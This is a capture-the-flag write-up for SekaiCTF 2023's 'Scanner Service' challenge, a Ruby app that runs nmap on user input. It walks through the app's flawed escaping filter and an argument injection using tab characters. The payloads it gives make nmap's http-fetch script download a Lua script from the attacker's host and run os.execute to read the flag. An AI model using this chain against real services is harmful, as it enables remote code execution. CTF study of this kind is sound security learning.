Scanner Service
Table of Contents
Overview
- 146 solves / 100 points
- Difficulty level: 1
- Author: irogir
- Overall difficulty for me (From 1-10 stars): ★★★☆☆☆☆☆☆☆
Background

Enumeration
Home page:

In here, we can perform a vulnerability scanning for a target.
We can try to scan the web server itself:

As you can see, it’s using Nmap scanner.
Burp Suite’s HTTP history:

When we clicked the “Scan” button, it’ll send a POST request to / with service POST parameter.
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/SekaiCTF-2023/Web/Scanner-Service)-[2023.08.29|15:38:00(HKT)]
└> file dist.zip
dist.zip: Zip archive data, at least v2.0 to extract, compression method=deflate
┌[siunam♥Mercury]-(~/ctf/SekaiCTF-2023/Web/Scanner-Service)-[2023.08.29|15:38:01(HKT)]
└> unzip dist.zip
Archive: dist.zip
inflating: Dockerfile
inflating: build-docker.sh
creating: config/
inflating: config/supervisord.conf
extracting: flag.txt
creating: src/
extracting: src/Gemfile
inflating: src/Gemfile.lock
creating: src/app/
creating: src/app/controllers/
inflating: src/app/controllers/scanner.rb
creating: src/app/helper/
inflating: src/app/helper/scanner_helper.rb
creating: src/app/views/
inflating: src/app/views/index.erb
creating: src/config/
inflating: src/config/environment.rb
extracting: src/config.ru
creating: src/public/
creating: src/public/stylesheets/
inflating: src/public/stylesheets/style.css
Dockerfile:
FROM ruby:2.7.5-alpine3.15
RUN apk add --update --no-cache supervisor
RUN adduser -D -u 1000 -g 1000 -s /bin/sh www
RUN mkdir /app
COPY src/ /app
COPY config/supervisord.conf /etc/supervisord.conf
COPY flag.txt /flag.txt
RUN mv /flag.txt /flag-$(head -n 1000 /dev/random | md5sum | head -c 32).txt
WORKDIR /app
RUN bundle install
RUN apk add nmap nmap-scripts --no-cache && rm -f /var/cache/apk/*
EXPOSE 1337
ENTRYPOINT ["/usr/bin/supervisord", "-c", "/etc/supervisord.conf"]
In this Dockerfile Docker’s build image script, it’s pulling the Ruby image, installing nmap, nmap-scripts, and other stuff.
In src/app/controllers/scanner.rb, we can see how the index route (/) works:
require 'sinatra/base'
require_relative '../helper/scanner_helper'
class ScanController < Sinatra::Base
configure do
set :views, "app/views"
set :public_dir, "public"
end
get '/' do
erb :'index'
end
post '/' do
input_service = escape_shell_input(params[:service])
hostname, port = input_service.split ':', 2
begin
if valid_ip? hostname and valid_port? port
# Service up?
s = TCPSocket.new(hostname, port.to_i)
s.close
# Assuming valid ip and port, this should be fine
@scan_result = IO.popen("nmap -p #{port} #{hostname}").read
else
@scan_result = "Invalid input detected, aborting scan!"
end
rescue Errno::ECONNREFUSED
@scan_result = "Connection refused on #{hostname}:#{port}"
rescue => e
@scan_result = e.message
end
erb :'index'
end
end
When a POST request is sent to /, it’ll call function escape_shell_input() with POST parameter service. This function is defined in src/app/helper/scanner_helper.rb:
# chatgpt code :-)
def escape_shell_input(input_string)
escaped_string = ''
input_string.each_char do |c|
case c
when ' '
escaped_string << '\\ '
when '$'
escaped_string << '\\$'
when '`'
escaped_string << '\\`'
when '"'
escaped_string << '\\"'
when '\\'
escaped_string << '\\\\'
when '|'
escaped_string << '\\|'
when '&'
escaped_string << '\\&'
when ';'
escaped_string << '\\;'
when '<'
escaped_string << '\\<'
when '>'
escaped_string << '\\>'
when '('
escaped_string << '\\('
when ')'
escaped_string << '\\)'
when "'"
escaped_string << '\\\''
when "\n"
escaped_string << '\\n'
when "*"
escaped_string << '\\*'
else
escaped_string << c
end
end
escaped_string
end
Basically, this function is escaping the shell metacharacters. (See [PHP’s escapeshellcmd() function(https://www.php.net/manual/en/function.escapeshellcmd.php)].)
However, some characters are not escaped:
!@#%^-_=+[]:/?.,~{}
After escaping the service POST parameter, it’ll validate the hostname and port, and check the service is up or not:
[...]
hostname, port = input_service.split ':', 2
begin
if valid_ip? hostname and valid_port? port
# Service up?
s = TCPSocket.new(hostname, port.to_i)
s.close
[...]
def valid_port?(input)
!input.nil? and (1..65535).cover?(input.to_i)
end
def valid_ip?(input)
pattern = /\A((25[0-5]|2[0-4]\d|[01]?\d{1,2})\.){3}(25[0-5]|2[0-4]\d|[01]?\d{1,2})\z/
!input.nil? and !!(input =~ pattern)
end
Then, after validating those things, it’ll run system command nmap -p #{port} #{hostname}:
[...]
# Assuming valid ip and port, this should be fine
@scan_result = IO.popen("nmap -p #{port} #{hostname}").read
else
@scan_result = "Invalid input detected, aborting scan!"
end
rescue Errno::ECONNREFUSED
@scan_result = "Connection refused on #{hostname}:#{port}"
rescue => e
@scan_result = e.message
end
erb :'index'
end
end
Hmm… I wonder if it’s vulnerable to OS command injection, Server-Side Template Injection (SSTI), or Server-Side Request Forgery (SSRF).
As for SSRF, although there’s no IP whitelist/blacklist and able to scan the internal network via the provided Nmap scanner, we don’t know what we need to do in the internal network.
In SSTI, the template engine is ERB, and it looks like we can control the hostname and port.
In OS command injection, it seems like the filter is bypassable via newline (\n, %0a) or tab (\t, %09) character.
Exploitation
Anyway, let’s build the Docker image and test the application locally:
┌[siunam♥Mercury]-(~/ctf/SekaiCTF-2023/Web/Scanner-Service)-[2023.08.29|16:03:47(HKT)]
└> sudo sh ./build-docker.sh
Sending build context to Docker daemon 28.16kB
Step 1/13 : FROM ruby:2.7.5-alpine3.15
---> 016024d655c5
[...]
[2023-08-29 08:04:07] INFO WEBrick 1.6.1
[2023-08-29 08:04:07] INFO ruby 2.7.5 (2021-11-24) [x86_64-linux-musl]
[2023-08-29 08:04:07] INFO WEBrick::HTTPServer#start: pid=7 port=1337
2023-08-29 08:04:08,983 INFO success: app entered RUNNING state, process has stayed up for > than 1 seconds (startsecs)
After some testing, SSTI doesn’t work because the escaped characters:

Then, in OS command injection, I tried to the newline character to inject system commands, but no dice:

172.17.0.1 - - [29/Aug/2023:08:09:05 +0000] "POST / HTTP/1.1" 200 765 0.0944
Error #487: Your port specifications are illegal. Example of proper form: "-100,200-1024,T:3000-4000,U:60000-"
QUITTING!
Luckily, we can perform argument injection via the tab character:

Now, what should we need do in order to read the flag?
According to GTFOBins, we can try to execute system commands via --script option:


172.17.0.1 - - [29/Aug/2023:08:13:46 +0000] "POST / HTTP/1.1" 200 766 0.4566
NSE: failed to initialize the script engine:
/usr/bin/../share/nmap/nse_main.lua:822: ''os.execute("id")'' did not match a category, filename, or directory
stack traceback:
[C]: in function 'error'
/usr/bin/../share/nmap/nse_main.lua:822: in local 'get_chosen_scripts'
/usr/bin/../share/nmap/nse_main.lua:1322: in main chunk
[C]: in ?
QUITTING!
Ahh! The escape character filter!
After some trial and error, I found that we can download arbitrary files to the target machine via http-fetch module!

And it doesn’t contain any characters in the filter!
So, the payload to upload our files will be:
service=172.17.0.1:80%09--script%09http-fetch%09--script-args%09http-fetch.destination=/tmp,http-fetch.url=/payload.nse
- Run
http-fetchmodule with--script http-fetch - Provide
http-fetchmodule’s arguments.http-fetch.destination=/tmpwill save the downloaded file to/tmpdirectory,http-fetch.urlwill download thepayload.nsefile from our attacker machine.
payload.nse:
os.execute('cat /flag-*')
This Lua script (Nmap scripts are written in Lua) will execute OS command cat /flag-*, which will then read the flag file’s content.
- Host the
payload.nsepayload script via Python’shttp.servermodule:
┌[siunam♥Mercury]-(~/ctf/SekaiCTF-2023/Web/Scanner-Service)-[2023.08.29|16:40:19(HKT)]
└> cat payload.nse
os.execute('cat /flag-*')
┌[siunam♥Mercury]-(~/ctf/SekaiCTF-2023/Web/Scanner-Service)-[2023.08.29|16:40:20(HKT)]
└> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
- Upload the payload script via Nmap’s
http-fetchmodule:

- Run the uploaded script:
service=172.17.0.1:80%09--script%09/tmp/172.17.0.1/80/payload.nse

Nice! Let’s repeat the above steps to get the real flag!
┌[siunam♥Mercury]-(~/ctf/SekaiCTF-2023/Web/Scanner-Service)-[2023.08.29|16:42:30(HKT)]
└> ngrok tcp 80
[...]
Forwarding tcp://0.tcp.ap.ngrok.io:16840 -> localhost:80
Note: If you’re using Ngrok like me, in order to get rid of the hostname filter, we need to get the IP address of the Ngrok’s hostname.
┌[siunam♥Mercury]-(~/ctf/SekaiCTF-2023/Web/Scanner-Service)-[2023.08.29|16:47:46(HKT)]
└> ping 0.tcp.ap.ngrok.io
PING 0.tcp.ap.ngrok.io (13.229.3.203) 56(84) bytes of data.
64 bytes from ec2-13-229-3-203.ap-southeast-1.compute.amazonaws.com (13.229.3.203): icmp_seq=1 ttl=128 time=34.0 ms
[...]
┌[siunam♥Mercury]-(~/ctf/SekaiCTF-2023/Web/Scanner-Service)-[2023.08.29|16:42:25(HKT)]
└> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...


- Flag:
SEKAI{4r6um3n7_1nj3c710n_70_rc3!!}
Conclusion
What we’ve learned:
- Exploiting arugment injection